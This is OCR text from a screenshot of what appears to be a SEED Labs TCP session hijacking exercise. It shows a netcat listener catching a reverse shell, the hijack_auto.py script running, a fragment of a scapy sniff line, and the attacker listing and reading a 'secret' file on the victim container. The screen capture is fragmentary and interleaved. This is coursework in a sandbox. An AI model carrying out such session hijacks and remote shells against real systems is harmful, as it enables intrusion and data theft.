 Activities
Terminal
Jan 31 22:18
Open
hijack_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
seed@VM: ~/.../Labsetup
seed@VM: ~/.../L...
seed@VM: ~/.../L...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
seed@VM: ~/.../La...
[2] 56
root@VM:/volumes# python3 hijack_auto.py &
[3] 57
root@VM:/volumes# seed@aa13ed5721d4:~$
root@VM:/volumes# jobs
[1]-  Stopped                 nc -l 9090
[2]+  Stopped                 nc -l 9090
[3]   Running                 python3 hijack_auto.py &
root@VM:/volumes# fg 1
nc -l 9090
^Z
[1]+  Stopped                 nc -l 9090
root@VM:/volumes# fg 2
nc -l 9090
seed@aa13ed5721d4:~$ ls
ls
secret
seed@aa13ed5721d4:~$ cat sec
22
23 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and src port
File Machine View Input Devices Help seed2 (1013)
Tab Width: 8
Ln 16, Col 131
INS